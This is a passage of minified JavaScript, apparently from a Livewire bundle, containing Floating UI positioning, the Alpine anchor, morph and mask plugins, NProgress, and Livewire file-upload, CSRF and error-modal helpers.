ie.top=Y(Ne.top,ie.top),ie.right=D(Ne.right,ie.right),ie.bottom=D(Ne.bottom,ie.bottom),ie.left=Y(Ne.left,ie.left),ie},un(c,V,A));return{width:ee.right-ee.left,height:ee.bottom-ee.top,x:ee.left,y:ee.top}}function Sr(l){return re(l)}function tr(l,c,g){const S=ye(c),A=mt(c),k=g==="fixed",U=Nt(l,!0,k,c);let V={scrollLeft:0,scrollTop:0};const ee=j(0);if(S||!S&&!k)if((We(c)!=="body"||Je(A))&&(V=Ue(c)),S){const ie=Nt(c,!0,k,c);ee.x=ie.x+c.clientLeft,ee.y=ie.y+c.clientTop}else A&&(ee.x=xr(A));return{x:U.left+V.scrollLeft-ee.x,y:U.top+V.scrollTop-ee.y,width:U.width,height:U.height}}function Nr(l,c){return!ye(l)||ne(l).position==="fixed"?null:c?c(l):l.offsetParent}function Lr(l,c){const g=de(l);if(!ye(l))return g;let S=Nr(l,c);for(;S&&He(S)&&ne(S).position==="static";)S=Nr(S,c);return S&&(We(S)==="html"||We(S)==="body"&&ne(S).position==="static"&&!we(S))?g:S||Mt(l)||g}var Ur=async function(l){let{reference:c,floating:g,strategy:S}=l;const A=this.getOffsetParent||Lr,k=this.getDimensions;return{reference:tr(c,await A(g),S),floating:{x:0,y:0,...await k(g)}}};function Kr(l){return ne(l).direction==="rtl"}var cn={convertOffsetParentRelativeRectToViewportRelativeRect:dr,getDocumentElement:mt,getClippingRect:Ar,getOffsetParent:Lr,getElementRects:Ur,getClientRects:ur,getDimensions:Sr,getScale:Me,isElement:pe,isRTL:Kr};function fn(l,c){let g=null,S;const A=mt(l);function k(){clearTimeout(S),g&&g.disconnect(),g=null}function U(V,ee){V===void 0&&(V=!1),ee===void 0&&(ee=1),k();const{left:ie,top:Ae,width:Ne,height:Le}=l.getBoundingClientRect();if(V||c(),!Ne||!Le)return;const _e=J(Ae),se=J(A.clientWidth-(ie+Ne)),ve=J(A.clientHeight-(Ae+Le)),Ce=J(ie),Se={rootMargin:-_e+"px "+-se+"px "+-ve+"px "+-Ce+"px",threshold:Y(0,D(1,ee))||1};let E=!0;function gt(Te){const Ht=Te[0].intersectionRatio;if(Ht!==ee){if(!E)return U();Ht?U(!1,Ht):S=setTimeout(()=>{U(!1,1e-7)},100)}E=!1}try{g=new IntersectionObserver(gt,{...Se,root:A.ownerDocument})}catch{g=new IntersectionObserver(gt,Se)}g.observe(l)}return U(!0),k}function bn(l,c,g,S){S===void 0&&(S={});const{ancestorScroll:A=!0,ancestorResize:k=!0,elementResize:U=typeof ResizeObserver=="function",layoutShift:V=typeof IntersectionObserver=="function",animationFrame:ee=!1}=S,ie=le(l),Ae=A||k?[...ie?je(ie):[],...je(c)]:[];Ae.forEach(ce=>{A&&ce.addEventListener("scroll",g,{passive:!0}),k&&ce.addEventListener("resize",g)});const Ne=ie&&V?fn(ie,g):null;let Le=-1,_e=null;U&&(_e=new ResizeObserver(ce=>{let[Se]=ce;Se&&Se.target===ie&&_e&&(_e.unobserve(c),cancelAnimationFrame(Le),Le=requestAnimationFrame(()=>{_e&&_e.observe(c)})),g()}),ie&&!ee&&_e.observe(ie),_e.observe(c));let se,ve=ee?Nt(l):null;ee&&Ce();function Ce(){const ce=Nt(l);ve&&(ce.x!==ve.x||ce.y!==ve.y||ce.width!==ve.width||ce.height!==ve.height)&&g(),ve=ce,se=requestAnimationFrame(Ce)}return g(),()=>{Ae.forEach(ce=>{A&&ce.removeEventListener("scroll",g),k&&ce.removeEventListener("resize",g)}),Ne&&Ne(),_e&&_e.disconnect(),_e=null,ee&&cancelAnimationFrame(se)}}var Dr=(l,c,g)=>{const S=new Map,A={platform:cn,...g},k={...A.platform,_c:S};return or(l,c,{...A,platform:k})};function Jr(l){l.magic("anchor",c=>{if(!c._x_anchor)throw"Alpine: No x-anchor directive found on element using $anchor...";return c._x_anchor}),l.interceptClone((c,g)=>{c&&c._x_anchor&&!g._x_anchor&&(g._x_anchor=c._x_anchor)}),l.directive("anchor",l.skipDuringClone((c,{expression:g,modifiers:S,value:A},{cleanup:k,evaluate:U})=>{let{placement:V,offsetValue:ee,unstyled:ie}=Gr(S);c._x_anchor=l.reactive({x:0,y:0});let Ae=U(g);if(!Ae)throw"Alpine: no element provided to x-anchor...";let Ne=()=>{let _e;Dr(Ae,c,{placement:V,middleware:[Ge(),Xe({padding:5}),Ye(ee)]}).then(({x:se,y:ve})=>{ie||Cr(c,se,ve),JSON.stringify({x:se,y:ve})!==_e&&(c._x_anchor.x=se,c._x_anchor.y=ve),_e=JSON.stringify({x:se,y:ve})})},Le=bn(Ae,c,()=>Ne());k(()=>Le())},(c,{expression:g,modifiers:S,value:A},{cleanup:k,evaluate:U})=>{let{unstyled:V}=Gr(S);c._x_anchor&&(V||Cr(c,c._x_anchor.x,c._x_anchor.y))}))}function Cr(l,c,g){Object.assign(l.style,{left:c+"px",top:g+"px",position:"absolute"})}function Gr(l){let g=["top","top-start","top-end","right","right-start","right-end","bottom","bottom-start","bottom-end","left","left-start","left-end"].find(k=>l.includes(k)),S=0;if(l.includes("offset")){let k=l.findIndex(U=>U==="offset");S=l[k+1]!==void 0?Number(l[k+1]):S}let A=l.includes("no-style");return{placement:g,offsetValue:S,unstyled:A}}var x=Jr}}),Bl=ln({"node_modules/nprogress/nprogress.js"(e,t){(function(r,i){typeof define=="function"&&define.amd?define(i):typeof e=="object"?t.exports=i():r.NProgress=i()})(e,function(){var r={};r.version="0.2.0";var i=r.settings={minimum:.08,easing:"ease",positionUsing:"",speed:200,trickle:!0,trickleRate:.02,trickleSpeed:800,showSpinner:!0,barSelector:'[role="bar"]',spinnerSelector:'[role="spinner"]',parent:"body",template:'<div class="bar" role="bar"><div class="peg"></div></div><div class="spinner" role="spinner"><div class="spinner-icon"></div></div>'};r.configure=function(j){var P,R;for(P in j)R=j[P],R!==void 0&&j.hasOwnProperty(P)&&(i[P]=R);return this},r.status=null,r.set=function(j){var P=r.isStarted();j=o(j,i.minimum,1),r.status=j===1?null:j;var R=r.render(!P),M=R.querySelector(i.barSelector),N=i.speed,H=i.easing;return R.offsetWidth,m(function(G){i.positionUsing===""&&(i.positionUsing=r.getPositioningCSS()),T(M,d(j,N,H)),j===1?(T(R,{transition:"none",opacity:1}),R.offsetWidth,setTimeout(function(){T(R,{transition:"all "+N+"ms linear",opacity:0}),setTimeout(function(){r.remove(),G()},N)},N)):setTimeout(G,N)}),this},r.isStarted=function(){return typeof r.status=="number"},r.start=function(){r.status||r.set(0);var j=function(){setTimeout(function(){r.status&&(r.trickle(),j())},i.trickleSpeed)};return i.trickle&&j(),this},r.done=function(j){return!j&&!r.status?this:r.inc(.3+.5*Math.random()).set(1)},r.inc=function(j){var P=r.status;return P?(typeof j!="number"&&(j=(1-P)*o(Math.random()*P,.1,.95)),P=o(P+j,0,.994),r.set(P)):r.start()},r.trickle=function(){return r.inc(Math.random()*i.trickleRate)},function(){var j=0,P=0;r.promise=function(R){return!R||R.state()==="resolved"?this:(P===0&&r.start(),j++,P++,R.always(function(){P--,P===0?(j=0,r.done()):r.set((j-P)/j)}),this)}}(),r.render=function(j){if(r.isRendered())return document.getElementById("nprogress");D(document.documentElement,"nprogress-busy");var P=document.createElement("div");P.id="nprogress",P.innerHTML=i.template;var R=P.querySelector(i.barSelector),M=j?"-100":s(r.status||0),N=document.querySelector(i.parent),H;return T(R,{transition:"all 0 linear",transform:"translate3d("+M+"%,0,0)"}),i.showSpinner||(H=P.querySelector(i.spinnerSelector),H&&J(H)),N!=document.body&&D(N,"nprogress-custom-parent"),N.appendChild(P),P},r.remove=function(){Y(document.documentElement,"nprogress-busy"),Y(document.querySelector(i.parent),"nprogress-custom-parent");var j=document.getElementById("nprogress");j&&J(j)},r.isRendered=function(){return!!document.getElementById("nprogress")},r.getPositioningCSS=function(){var j=document.body.style,P="WebkitTransform"in j?"Webkit":"MozTransform"in j?"Moz":"msTransform"in j?"ms":"OTransform"in j?"O":"";return P+"Perspective"in j?"translate3d":P+"Transform"in j?"translate":"margin"};function o(j,P,R){return j<P?P:j>R?R:j}function s(j){return(-1+j)*100}function d(j,P,R){var M;return i.positionUsing==="translate3d"?M={transform:"translate3d("+s(j)+"%,0,0)"}:i.positionUsing==="translate"?M={transform:"translate("+s(j)+"%,0)"}:M={"margin-left":s(j)+"%"},M.transition="all "+P+"ms "+R,M}var m=function(){var j=[];function P(){var R=j.shift();R&&R(P)}return function(R){j.push(R),j.length==1&&P()}}(),T=function(){var j=["Webkit","O","Moz","ms"],P={};function R(G){return G.replace(/^-ms-/,"ms-").replace(/-([\da-z])/gi,function(he,F){return F.toUpperCase()})}function M(G){var he=document.body.style;if(G in he)return G;for(var F=j.length,y=G.charAt(0).toUpperCase()+G.slice(1),C;F--;)if(C=j[F]+y,C in he)return C;return G}function N(G){return G=R(G),P[G]||(P[G]=M(G))}function H(G,he,F){he=N(he),G.style[he]=F}return function(G,he){var F=arguments,y,C;if(F.length==2)for(y in he)C=he[y],C!==void 0&&he.hasOwnProperty(y)&&H(G,y,C);else H(G,F[1],F[2])}}();function I(j,P){var R=typeof j=="string"?j:te(j);return R.indexOf(" "+P+" ")>=0}function D(j,P){var R=te(j),M=R+P;I(R,P)||(j.className=M.substring(1))}function Y(j,P){var R=te(j),M;I(j,P)&&(M=R.replace(" "+P+" "," "),j.className=M.substring(1,M.length-1))}function te(j){return(" "+(j.className||"")+" ").replace(/\s+/gi," ")}function J(j){j&&j.parentNode&&j.parentNode.removeChild(j)}return r})}}),Ul=ln({"../alpine/packages/morph/dist/module.cjs.js"(e,t){var r=Object.defineProperty,i=Object.getOwnPropertyDescriptor,o=Object.getOwnPropertyNames,s=Object.prototype.hasOwnProperty,d=(y,C)=>{for(var X in C)r(y,X,{get:C[X],enumerable:!0})},m=(y,C,X,ae)=>{if(C&&typeof C=="object"||typeof C=="function")for(let ge of o(C))!s.call(y,ge)&&ge!==X&&r(y,ge,{get:()=>C[ge],enumerable:!(ae=i(C,ge))||ae.enumerable});return y},T=y=>m(r({},"__esModule",{value:!0}),y),I={};d(I,{default:()=>F,morph:()=>he}),t.exports=T(I);function D(y,C,X){H();let ae,ge,oe,Ie,st,_t,jt,rt,Ot;function or(pe={}){let ye=Je=>Je.getAttribute("key"),tt=()=>{};Ie=pe.updating||tt,st=pe.updated||tt,_t=pe.removing||tt,jt=pe.removed||tt,rt=pe.adding||tt,Ot=pe.added||tt,ge=pe.key||ye,oe=pe.lookahead||!1}function Yt(pe,ye){if(Ge(pe,ye))return ze(pe,ye);let tt=!1,Je=!1;if(!te(Ie,()=>Je=!0,pe,ye,()=>tt=!0)){if(pe.nodeType===1&&window.Alpine&&(window.Alpine.cloneNode(pe,ye),pe._x_teleport&&ye._x_teleport&&Yt(pe._x_teleport,ye._x_teleport)),P(ye)){Ye(pe,ye),st(pe,ye);return}tt||Xe(pe,ye),st(pe,ye),Je||We(pe,ye)}}function Ge(pe,ye){return pe.nodeType!=ye.nodeType||pe.nodeName!=ye.nodeName||de(pe)!=de(ye)}function ze(pe,ye){if(Y(_t,pe))return;let tt=ye.cloneNode(!0);Y(rt,tt)||(pe.replaceWith(tt),jt(pe),Ot(tt))}function Ye(pe,ye){let tt=ye.nodeValue;pe.nodeValue!==tt&&(pe.nodeValue=tt)}function Xe(pe,ye){if(pe._x_transitioning||pe._x_isShown&&!ye._x_isShown||!pe._x_isShown&&ye._x_isShown)return;let tt=Array.from(pe.attributes),Je=Array.from(ye.attributes);for(let He=tt.length-1;He>=0;He--){let we=tt[He].name;ye.hasAttribute(we)||pe.removeAttribute(we)}for(let He=Je.length-1;He>=0;He--){let we=Je[He].name,Mt=Je[He].value;pe.getAttribute(we)!==Mt&&pe.setAttribute(we,Mt)}}function We(pe,ye){let tt=mt(pe.children),Je={},He=M(ye),we=M(pe);for(;He;){G(He,we);let be=de(He),B=de(we);if(!we)if(be&&Je[be]){let $e=Je[be];pe.appendChild($e),we=$e,B=de(we)}else{if(!Y(rt,He)){let $e=He.cloneNode(!0);pe.appendChild($e),Ot($e)}He=N(ye,He);continue}let ne=$e=>$e&&$e.nodeType===8&&$e.textContent==="[if BLOCK]><![endif]",Ue=$e=>$e&&$e.nodeType===8&&$e.textContent==="[if ENDBLOCK]><![endif]";if(ne(He)&&ne(we)){let $e=0,je=we;for(;we;){let nt=N(pe,we);if(ne(nt))$e++;else if(Ue(nt)&&$e>0)$e--;else if(Ue(nt)&&$e===0){we=nt;break}we=nt}let re=we;$e=0;let le=He;for(;He;){let nt=N(ye,He);if(ne(nt))$e++;else if(Ue(nt)&&$e>0)$e--;else if(Ue(nt)&&$e===0){He=nt;break}He=nt}let Me=He,ft=new R(je,re),ot=new R(le,Me);We(ft,ot);continue}if(we.nodeType===1&&oe&&!we.isEqualNode(He)){let $e=N(ye,He),je=!1;for(;!je&&$e;)$e.nodeType===1&&we.isEqualNode($e)&&(je=!0,we=Ut(pe,He,we),B=de(we)),$e=N(ye,$e)}if(be!==B){if(!be&&B){Je[B]=we,we=Ut(pe,He,we),Je[B].remove(),we=N(pe,we),He=N(ye,He);continue}if(be&&!B&&tt[be]&&(we.replaceWith(tt[be]),we=tt[be],B=de(we)),be&&B){let $e=tt[be];if($e)Je[B]=we,we.replaceWith($e),we=$e,B=de(we);else{Je[B]=we,we=Ut(pe,He,we),Je[B].remove(),we=N(pe,we),He=N(ye,He);continue}}}let De=we&&N(pe,we);Yt(we,He),He=He&&N(ye,He),we=De}let Mt=[];for(;we;)Y(_t,we)||Mt.push(we),we=N(pe,we);for(;Mt.length;){let be=Mt.shift();be.remove(),jt(be)}}function de(pe){return pe&&pe.nodeType===1&&ge(pe)}function mt(pe){let ye={};for(let tt of pe){let Je=de(tt);Je&&(ye[Je]=tt)}return ye}function Ut(pe,ye,tt){if(!Y(rt,ye)){let Je=ye.cloneNode(!0);return pe.insertBefore(Je,tt),Ot(Je),Je}return ye}return or(X),ae=typeof C=="string"?j(C):C,window.Alpine&&window.Alpine.closestDataStack&&!y._x_dataStack&&(ae._x_dataStack=window.Alpine.closestDataStack(y),ae._x_dataStack&&window.Alpine.cloneNode(y,ae)),Yt(y,ae),ae=void 0,y}D.step=()=>{},D.log=()=>{};function Y(y,...C){let X=!1;return y(...C,()=>X=!0),X}function te(y,C,...X){let ae=!1;return y(...X,()=>ae=!0,C),ae}var J=!1;function j(y){const C=document.createElement("template");return C.innerHTML=y,C.content.firstElementChild}function P(y){return y.nodeType===3||y.nodeType===8}var R=class{constructor(y,C){this.startComment=y,this.endComment=C}get children(){let y=[],C=this.startComment.nextSibling;for(;C&&C!==this.endComment;)y.push(C),C=C.nextSibling;return y}appendChild(y){this.endComment.before(y)}get firstChild(){let y=this.startComment.nextSibling;if(y!==this.endComment)return y}nextNode(y){let C=y.nextSibling;if(C!==this.endComment)return C}insertBefore(y,C){return C.before(y),y}};function M(y){return y.firstChild}function N(y,C){let X;return y instanceof R?X=y.nextNode(C):X=C.nextSibling,X}function H(){if(J)return;J=!0;let y=Element.prototype.setAttribute,C=document.createElement("div");Element.prototype.setAttribute=function(ae,ge){if(!ae.includes("@"))return y.call(this,ae,ge);C.innerHTML=`<span ${ae}="${ge}"></span>`;let oe=C.firstElementChild.getAttributeNode(ae);C.firstElementChild.removeAttributeNode(oe),this.setAttributeNode(oe)}}function G(y,C){let X=C&&C._x_bindings&&C._x_bindings.id;X&&y.setAttribute&&(y.setAttribute("id",X),y.id=X)}function he(y){y.morph=D}var F=he}}),Hl=ln({"../alpine/packages/mask/dist/module.cjs.js"(e,t){var r=Object.defineProperty,i=Object.getOwnPropertyDescriptor,o=Object.getOwnPropertyNames,s=Object.prototype.hasOwnProperty,d=(R,M)=>{for(var N in M)r(R,N,{get:M[N],enumerable:!0})},m=(R,M,N,H)=>{if(M&&typeof M=="object"||typeof M=="function")for(let G of o(M))!s.call(R,G)&&G!==N&&r(R,G,{get:()=>M[G],enumerable:!(H=i(M,G))||H.enumerable});return R},T=R=>m(r({},"__esModule",{value:!0}),R),I={};d(I,{default:()=>P,mask:()=>D,stripDown:()=>te}),t.exports=T(I);function D(R){R.directive("mask",(M,{value:N,expression:H},{effect:G,evaluateLater:he,cleanup:F})=>{let y=()=>H,C="";queueMicrotask(()=>{if(["function","dynamic"].includes(N)){let oe=he(H);G(()=>{y=Ie=>{let st;return R.dontAutoEvaluateFunctions(()=>{oe(_t=>{st=typeof _t=="function"?_t(Ie):_t},{scope:{$input:Ie,$money:j.bind({el:M})}})}),st},ae(M,!1)})}else ae(M,!1);if(M._x_model){if(M._x_model.get()===M.value||M._x_model.get()===null&&M.value==="")return;M._x_model.set(M.value)}});const X=new AbortController;F(()=>{X.abort()}),M.addEventListener("input",()=>ae(M),{signal:X.signal,capture:!0}),M.addEventListener("blur",()=>ae(M,!1),{signal:X.signal});function ae(oe,Ie=!0){let st=oe.value,_t=y(st);if(!_t||_t==="false")return!1;if(C.length-oe.value.length===1)return C=oe.value;let jt=()=>{C=oe.value=ge(st,_t)};Ie?Y(oe,_t,()=>{jt()}):jt()}function ge(oe,Ie){if(oe==="")return"";let st=te(Ie,oe);return J(Ie,st)}}).before("model")}function Y(R,M,N){let H=R.selectionStart,G=R.value;N();let he=G.slice(0,H),F=J(M,te(M,he)).length;R.setSelectionRange(F,F)}function te(R,M){let N=M,H="",G={9:/[0-9]/,a:/[a-zA-Z]/,"*":/[a-zA-Z0-9]/},he="";for(let F=0;F<R.length;F++){if(["9","a","*"].includes(R[F])){he+=R[F];continue}for(let y=0;y<N.length;y++)if(N[y]===R[F]){N=N.slice(0,y)+N.slice(y+1);break}}for(let F=0;F<he.length;F++){let y=!1;for(let C=0;C<N.length;C++)if(G[he[F]].test(N[C])){H+=N[C],N=N.slice(0,C)+N.slice(C+1),y=!0;break}if(!y)break}return H}function J(R,M){let N=Array.from(M),H="";for(let G=0;G<R.length;G++){if(!["9","a","*"].includes(R[G])){H+=R[G];continue}if(N.length===0)break;H+=N.shift()}return H}function j(R,M=".",N,H=2){if(R==="-")return"-";if(/^\D+$/.test(R))return"9";N==null&&(N=M===","?".":",");let G=(C,X)=>{let ae="",ge=0;for(let oe=C.length-1;oe>=0;oe--)C[oe]!==X&&(ge===3?(ae=C[oe]+X+ae,ge=0):ae=C[oe]+ae,ge++);return ae},he=R.startsWith("-")?"-":"",F=R.replaceAll(new RegExp(`[^0-9\\${M}]`,"g"),""),y=Array.from({length:F.split(M)[0].length}).fill("9").join("");return y=`${he}${G(y,N)}`,H>0&&R.includes(M)&&(y+=`${M}`+"9".repeat(H)),queueMicrotask(()=>{this.el.value.endsWith(M)||this.el.value[this.el.selectionStart-1]===M&&this.el.setSelectionRange(this.el.selectionStart-1,this.el.selectionStart-1)}),y}var P=D}}),ql=class{constructor(){this.arrays={}}add(e,t){this.arrays[e]||(this.arrays[e]=[]),this.arrays[e].push(t)}remove(e){this.arrays[e]&&delete this.arrays[e]}get(e){return this.arrays[e]||[]}each(e,t){return this.get(e).forEach(t)}},ls=class{constructor(){this.arrays=new WeakMap}add(e,t){this.arrays.has(e)||this.arrays.set(e,[]),this.arrays.get(e).push(t)}remove(e){this.arrays.has(e)&&this.arrays.delete(e,[])}get(e){return this.arrays.has(e)?this.arrays.get(e):[]}each(e,t){return this.get(e).forEach(t)}};function ha(e,t,r={},i=!0){e.dispatchEvent(new CustomEvent(t,{detail:r,bubbles:i,composed:!0,cancelable:!0}))}function va(e,t,r){return e.addEventListener(t,r),()=>e.removeEventListener(t,r)}function Ba(e){return typeof e=="object"&&e!==null}function _o(e){return Ba(e)&&!Ea(e)}function Ea(e){return Array.isArray(e)}function us(e){return typeof e=="function"}function xo(e){return typeof e!="object"||e===null}function Cn(e){return JSON.parse(JSON.stringify(e))}function hn(e,t){return t===""?e:t.split(".").reduce((r,i)=>r==null?void 0:r[i],e)}function Wi(e,t,r){let i=t.split(".");if(i.length===1)return e[t]=r;let o=i.shift(),s=i.join(".");e[o]===void 0&&(e[o]={}),Wi(e[o],s,r)}function Ua(e,t,r={},i=""){if(e===t)return r;if(typeof e!=typeof t||_o(e)&&Ea(t)||Ea(e)&&_o(t)||xo(e)||xo(t))return r[i]=t,r;let o=Object.keys(e);return Object.entries(t).forEach(([s,d])=>{r={...r,...Ua(e[s],t[s],r,i===""?s:`${i}.${s}`)},o=o.filter(m=>m!==s)}),o.forEach(s=>{r[`${i}.${s}`]="__rm__"}),r}function Yn(e){let t=So(e)?e[0]:e;return So(e)&&e[1],Ba(t)&&Object.entries(t).forEach(([r,i])=>{t[r]=Yn(i)}),t}function So(e){return Array.isArray(e)&&e.length===2&&typeof e[1]=="object"&&Object.keys(e[1]).includes("s")}function cs(){if(document.querySelector('meta[name="csrf-token"]'))return document.querySelector('meta[name="csrf-token"]').getAttribute("content");if(document.querySelector("[data-csrf]"))return document.querySelector("[data-csrf]").getAttribute("data-csrf");if(window.livewireScriptConfig.csrf??!1)return window.livewireScriptConfig.csrf;throw"Livewire: No CSRF token detected"}var Kn;function Wl(){if(Kn)return Kn;if(window.livewireScriptConfig&&(window.livewireScriptConfig.nonce??!1))return Kn=window.livewireScriptConfig.nonce,Kn;const e=document.querySelector("style[data-livewire-style][nonce]");return e?(Kn=e.nonce,Kn):null}function Vl(){var e;return((e=document.querySelector("[data-update-uri]"))==null?void 0:e.getAttribute("data-update-uri"))??window.livewireScriptConfig.uri??null}function fs(e){return!!e.match(/<script>Sfdump\(".+"\)<\/script>/)}function zl(e){let t=e.match(/.*<script>Sfdump\(".+"\)<\/script>/s);return[t,e.replace(t,"")]}var ma=new WeakMap;function hi(e){if(!ma.has(e)){let t=new Jl(e);ma.set(e,t),t.registerListeners()}return ma.get(e)}function Kl(e,t,r,i){let o=hi(r),s=()=>e.dispatchEvent(new CustomEvent("livewire-upload-start",{bubbles:!0,detail:{id:r.id,property:t}})),d=()=>e.dispatchEvent(new CustomEvent("livewire-upload-finish",{bubbles:!0,detail:{id:r.id,property:t}})),m=()=>e.dispatchEvent(new CustomEvent("livewire-upload-error",{bubbles:!0,detail:{id:r.id,property:t}})),T=()=>e.dispatchEvent(new CustomEvent("livewire-upload-cancel",{bubbles:!0,detail:{id:r.id,property:t}})),I=te=>{var J=Math.round(te.loaded*100/te.total);e.dispatchEvent(new CustomEvent("livewire-upload-progress",{bubbles:!0,detail:{progress:J}}))},D=te=>{if(te.target.files.length!==0)if(s(),te.target.multiple){let J=["ui-file-upload"].includes(te.target.tagName.toLowerCase());o.uploadMultiple(t,te.target.files,d,m,I,T,J)}else o.upload(t,te.target.files[0],d,m,I,T)};e.addEventListener("change",D),r.$wire.$watch(t,te=>{e.isConnected&&((te===null||te==="")&&(e.value=""),e.multiple&&Array.isArray(te)&&te.length===0&&(e.value=""))});let Y=()=>{e.value=null};e.addEventListener("click",Y),e.addEventListener("livewire-upload-cancel",Y),i(()=>{e.removeEventListener("change",D),e.removeEventListener("click",Y)})}var Jl=class{constructor(e){this.component=e,this.uploadBag=new Eo,this.removeBag=new Eo}registerListeners(){this.component.$wire.$on("upload:generatedSignedUrl",({name:e,url:t})=>{this.component,this.handleSignedUrl(e,t)}),this.component.$wire.$on("upload:generatedSignedUrlForS3",({name:e,payload:t})=>{this.component,this.handleS3PreSignedUrl(e,t)}),this.component.$wire.$on("upload:finished",({name:e,tmpFilenames:t})=>this.markUploadFinished(e,t)),this.component.$wire.$on("upload:errored",({name:e})=>this.markUploadErrored(e)),this.component.$wire.$on("upload:removed",({name:e,tmpFilename:t})=>this.removeBag.shift(e).finishCallback(t))}upload(e,t,r,i,o,s){this.setUpload(e,{files:[t],multiple:!1,finishCallback:r,errorCallback:i,progressCallback:o,cancelledCallback:s,append:!1})}uploadMultiple(e,t,r,i,o,s,d=!1){this.setUpload(e,{files:Array.from(t),multiple:!0,finishCallback:r,errorCallback:i,progressCallback:o,cancelledCallback:s,append:d})}removeUpload(e,t,r){this.removeBag.push(e,{tmpFilename:t,finishCallback:r}),this.component.$wire.call("_removeUpload",e,t)}setUpload(e,t){this.uploadBag.add(e,t),this.uploadBag.get(e).length===1&&this.startUpload(e,t)}handleSignedUrl(e,t){let r=new FormData;Array.from(this.uploadBag.first(e).files).forEach(s=>r.append("files[]",s,s.name));let i={Accept:"application/json"},o=cs();o&&(i["X-CSRF-TOKEN"]=o),this.makeRequest(e,r,"post",t,i,s=>s.paths)}handleS3PreSignedUrl(e,t){let r=this.uploadBag.first(e).files[0],i=t.headers;"Host"in i&&delete i.Host;let o=t.url;this.makeRequest(e,r,"put",o,i,s=>[t.path])}makeRequest(e,t,r,i,o,s){let d=new XMLHttpRequest;d.open(r,i),Object.entries(o).forEach(([m,T])=>{d.setRequestHeader(m,T)}),d.upload.addEventListener("progress",m=>{m.detail={},m.detail.progress=Math.floor(m.loaded*100/m.total),this.uploadBag.first(e).progressCallback(m)}),d.addEventListener("load",()=>{if((d.status+"")[0]==="2"){let T=s(d.response&&JSON.parse(d.response));this.component.$wire.call("_finishUpload",e,T,this.uploadBag.first(e).multiple,this.uploadBag.first(e).append);return}let m=null;d.status===422&&(m=d.response),this.component.$wire.call("_uploadErrored",e,m,this.uploadBag.first(e).multiple)}),this.uploadBag.first(e).request=d,d.send(t)}startUpload(e,t){let r=t.files.map(i=>({name:i.name,size:i.size,type:i.type}));this.component.$wire.call("_startUpload",e,r,t.multiple),this.component}markUploadFinished(e,t){this.component;let r=this.uploadBag.shift(e);r.finishCallback(r.multiple?t:t[0]),this.uploadBag.get(e).length>0&&this.startUpload(e,this.uploadBag.last(e))}markUploadErrored(e){this.component,this.uploadBag.shift(e).errorCallback(),this.uploadBag.get(e).length>0&&this.startUpload(e,this.uploadBag.last(e))}cancelUpload(e,t=null){this.component;let r=this.uploadBag.first(e);r&&(r.request&&r.request.abort(),this.uploadBag.shift(e).cancelledCallback(),t&&t())}},Eo=class{constructor(){this.bag={}}add(e,t){this.bag[e]||(this.bag[e]=[]),this.bag[e].push(t)}push(e,t){this.add(e,t)}first(e){return this.bag[e]?this.bag[e][0]:null}last(e){return this.bag[e].slice(-1)[0]}get(e){return this.bag[e]}shift(e){return this.bag[e].shift()}call(e,...t){(this.listeners[e]||[]).forEach(r=>{r(...t)})}has(e){return Object.keys(this.listeners).includes(e)}};function Gl(e,t,r,i=()=>{},o=()=>{},s=()=>{},d=()=>{}){hi(e).upload(t,r,i,o,s,d)}function Yl(e,t,r,i=()=>{},o=()=>{},s=()=>{},d=()=>{},m=!1){hi(e).uploadMultiple(t,r,i,o,s,d,m)}function Xl(e,t,r,i=()=>{},o=()=>{}){hi(e).removeUpload(t,r,i,o)}function Ql(e,t,r=()=>{}){hi(e).cancelUpload(t,r)}var Oo=Pt(ar());function ds(e,t){return t||(t=()=>{}),(r,i=!1)=>{let o=i,s=r,d=e.$wire,m=d.get(s);return Oo.default.interceptor((I,D,Y,te,J)=>{if(typeof m>"u"){console.error(`Livewire Entangle Error: Livewire property ['${s}'] cannot be found on component: ['${e.name}']`);return}let j=Oo.default.entangle({get(){return d.get(r)},set(P){d.set(r,P,o)}},{get(){return D()},set(P){Y(P)}});return t(()=>j()),Zl(d.get(r))},I=>{Object.defineProperty(I,"live",{get(){return o=!0,I}})})(m)}}function Zl(e){return typeof e=="object"?JSON.parse(JSON.stringify(e)):e}var kn=[];function wt(e,t){return kn[e]||(kn[e]=[]),kn[e].push(t),()=>{kn[e]=kn[e].filter(r=>r!==t)}}function zt(e,...t){let r=kn[e]||[],i=[];for(let o=0;o<r.length;o++){let s=r[o](...t);us(s)&&i.push(s)}return o=>hs(i,o)}async function ps(e,...t){let r=kn[e]||[],i=[];for(let o=0;o<r.length;o++){let s=await r[o](...t);us(s)&&i.push(s)}return o=>hs(i,o)}function hs(e,t){let r=t;for(let i=0;i<e.length;i++){let o=e[i](r);o!==void 0&&(r=o)}return r}function vs(e){let t=document.createElement("html");t.innerHTML=e,t.querySelectorAll("a").forEach(o=>o.setAttribute("target","_top"));let r=document.getElementById("livewire-error");typeof r<"u"&&r!=null?r.innerHTML="":(r=document.createElement("dialog"),r.id="livewire-error",r.style.margin="50px",r.style.width="calc(100% - 100px)",r.style.height="calc(100% - 100px)",r.style.borderRadius="5px",r.style.padding="0px");let i=document.createElement("iframe");i.style.backgroundColor="#17161A",i.style.borderRadius="5px",i.style.width="100%",i.style.height="100%",r.appendChild(i),document.body.prepend(r),document.body.style.overflow="hidden",i.contentWindow.document.open(),i.contentWindow.document.write(t.outerHTML),i.contentWindow.document.close(),r.addEventListener("click",()=>eu(r)),r.addEventListener("close",()=>tu(r)),r.showModal(),r.focus(),r.blur()}function eu(e){e.close()}function tu(e){e.outerHTML="",document.body.style.overflow="visible"}var ru=class{constructor(){this.commits=new Set}add(e){this.commits.add(e)}delete(e){this.commits.delete(e)}hasCommitFor(e){return!!this.findCommitByComponent(e)}findCommitByComponent(e){for(let[t,r]of this.commits.entries())if(r.component===e)return r}shouldHoldCommit(e){return!e.isolate}empty(){return this.commits.size===0}async send(){this.prepare(),await su(this)}prepare(){this.commits.forEach(e=>e.prepare())}payload(){let e=[],t=[],r=[];return this.commits.forEach(s=>{let[d,m,T]=s.toRequestPayload();e.push(d),t.push(m),r.push(T)}),[e,s=>t.forEach(d=>d(s.shift())),()=>r.forEach(s=>s())]}},nu=class{constructor(e){this.component=e,this.isolate=!1,this.calls=[],this.receivers=[],this.resolvers=[]}addResolver(e){this.resolvers.push(e)}addCall(e,t,r){this.calls.push({path:"",method:e,params:t,handleReturn(i){r(i)}})}prepare(){zt("commit.prepare",{component:this.component})}getEncodedSnapshotWithLatestChildrenMergedIn(){let{snapshotEncoded:e,children:t,snapshot:r}=this.component,i=t.map(s=>s.id),o=Object.fromEntries(Object.entries(r.memo.children).filter(([s,d])=>i.includes(d[1])));return 